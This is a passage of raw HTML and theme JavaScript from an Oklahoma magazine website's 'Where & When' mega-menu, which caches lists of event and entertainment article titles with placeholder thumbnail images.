                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/tasty-tidbits-15/"  rel="bookmark" title="Digital Exclusive: Tasty Tidbits">Digital Exclusive: Tasty Tidbits</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/a-roaring-debut/"  rel="bookmark" class="td-image-wrap " title="A Roaring Debut" ><img class="entry-thumb" src="[data-uri]" alt="" title="A Roaring Debut" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2025/10/DSC_8211-218x150.jpg" data-img-retina-url="https://okmag.com/wp-content/uploads/2025/10/DSC_8211-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/a-roaring-debut/"  rel="bookmark" title="A Roaring Debut">A Roaring Debut</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_78" data-td_block_id="tdi_78"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_78" data-td_block_id="tdi_78"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-143673"><a href="https://okmag.com/blog/category/entertainment/">Where &amp; When</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_102 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_102" ><script>var block_tdi_102 = new tdBlock();
block_tdi_102.id = "tdi_102";
block_tdi_102.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_102","tdc_css_class":"tdi_102","tdc_css_class_style":"tdi_102_rand_style"}';
block_tdi_102.td_column_number = "3";
block_tdi_102.block_type = "td_block_mega_menu";
block_tdi_102.post_count = "4";
block_tdi_102.found_posts = "2736";
block_tdi_102.header_color = "";
block_tdi_102.ajax_pagination_infinite_stop = "";
block_tdi_102.max_num_pages = "684";
tdBlocksArray.push(block_tdi_102);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_102));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/wrapping-joy\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Wrapping Joy\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Wrapping Joy\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/11\/Photo-Oct-24-2025-11-11-04-AM-scaled-e1764017738488-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/11\/Photo-Oct-24-2025-11-11-04-AM-scaled-e1764017738488-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/wrapping-joy\/\"  rel=\"bookmark\" title=\"Wrapping Joy\">Wrapping Joy<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/festivity-on-stage\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Festivity on Stage\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Festivity on Stage\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/11\/Lyric-Theatre-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/11\/Lyric-Theatre-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/festivity-on-stage\/\"  rel=\"bookmark\" title=\"Festivity on Stage\">Festivity on Stage<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/winter-sports-heat-up\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Winter Sports Heat Up\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Winter Sports Heat Up\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/11\/OKC-Blue-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/11\/OKC-Blue-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/winter-sports-heat-up\/\"  rel=\"bookmark\" title=\"Winter Sports Heat Up\">Winter Sports Heat Up<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/a-jolly-good-time\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Jolly Good Time\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Jolly Good Time\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/11\/Downtown-in-December-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/11\/Downtown-in-December-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/a-jolly-good-time\/\"  rel=\"bookmark\" title=\"A Jolly Good Time\">A Jolly Good Time<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_102","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_102));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 7504;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/speakers-artand-comedy\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Speakers, Artand Comedy\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Speakers, Artand Comedy\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2022\/04\/IMG_9241-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2022\/04\/IMG_9241-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/speakers-artand-comedy\/\"  rel=\"bookmark\" title=\"Speakers, Artand Comedy\">Speakers, Artand Comedy<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/something-for-everyone\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Something for Everyone\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Something for Everyone\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2022\/03\/REF_7414_Fnt_DD_001-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2022\/03\/REF_7414_Fnt_DD_001-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/something-for-everyone\/\"  rel=\"bookmark\" title=\"Something for Everyone\">Something for Everyone<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/bells-amusement-park-to-return-to-tulsa\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bell&#8217;s Amusement Park May Return to Tulsa Soon\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Bell&#8217;s Amusement Park May Return to Tulsa Soon\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/09\/bells-zingo-218x150.png\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/09\/bells-zingo.png\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/bells-amusement-park-to-return-to-tulsa\/\"  rel=\"bookmark\" title=\"Bell&#8217;s Amusement Park May Return to Tulsa Soon\">Bell&#8217;s Amusement Park May Return to Tulsa Soon<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/hitting-the-peak\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hitting the Peak\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Hitting the Peak\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/02\/Pink-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/02\/Pink.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/hitting-the-peak\/\"  rel=\"bookmark\" title=\"Hitting the Peak\">Hitting the Peak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_102","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_102));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 103;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/beat-the-heat-4\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Beat the Heat\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Beat the Heat\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/05\/OKCMOA-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/05\/OKCMOA-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/beat-the-heat-4\/\"  rel=\"bookmark\" title=\"Beat the Heat\">Beat the Heat<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/much-to-explore\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Much to Explore\u00a0\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Much to Explore\u00a0\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/02\/KAMERAD-Brummett-Echohawk-Pawnee-Pencil-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/02\/KAMERAD-Brummett-Echohawk-Pawnee-Pencil-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/much-to-explore\/\"  rel=\"bookmark\" title=\"Much to Explore\u00a0\">Much to Explore\u00a0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/performances-around-every-corner-2\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Performances Around Every Corner\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Performances Around Every Corner\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2022\/04\/AO0Q9731-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2022\/04\/AO0Q9731-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/performances-around-every-corner-2\/\"  rel=\"bookmark\" title=\"Performances Around Every Corner\">Performances Around Every Corner<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/something-for-everyone\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Something for Everyone\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Something for Everyone\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2022\/03\/REF_7414_Fnt_DD_001-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2022\/03\/REF_7414_Fnt_DD_001-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/something-for-everyone\/\"  rel=\"bookmark\" title=\"Something for Everyone\">Something for Everyone<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_102","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_102));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 8063;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/country-rb-and-pop\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Country, R&amp;B and Pop\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Country, R&amp;B and Pop\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/04\/ArianaGrande-Web-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/04\/ArianaGrande-Web.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/country-rb-and-pop\/\"  rel=\"bookmark\" title=\"Country, R&amp;B and Pop\">Country, R&amp;B and Pop<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_102","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_102));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 8047;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/may-means-music\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"May Means Music\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"May Means Music\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/04\/ChickswithHits-Web-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/04\/ChickswithHits-Web.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/may-means-music\/\"  rel=\"bookmark\" title=\"May Means Music\">May Means Music<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_102","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_102));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 104;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/a-whole-lotta-fun-2\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Whole \u2018Lotta Fun\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Whole \u2018Lotta Fun\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/08\/Plaza-District-Festival-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/08\/Plaza-District-Festival-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/a-whole-lotta-fun-2\/\"  rel=\"bookmark\" title=\"A Whole \u2018Lotta Fun\">A Whole \u2018Lotta Fun<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/heartland-happenings\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Heartland Happenings\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Heartland Happenings\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/06\/Florigami3-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/06\/Florigami3-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/heartland-happenings\/\"  rel=\"bookmark\" title=\"Heartland Happenings\">Heartland Happenings<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/the-great-outdoors-beckon\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Great Outdoors Beckon\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"The Great Outdoors Beckon\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/03\/Screenshot-2025-03-06-at-2.32.37\u202fPM-218x150.png\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/03\/Screenshot-2025-03-06-at-2.32.37\u202fPM-436x300.png\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/the-great-outdoors-beckon\/\"  rel=\"bookmark\" title=\"The Great Outdoors Beckon\">The Great Outdoors Beckon<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/flowers-film-and-fly-ins\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Flowers, Film and Fly-Ins\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Flowers, Film and Fly-Ins\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/02\/Tulips-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/02\/Tulips-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/flowers-film-and-fly-ins\/\"  rel=\"bookmark\" title=\"Flowers, Film and Fly-Ins\">Flowers, Film and Fly-Ins<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_102","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_102));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
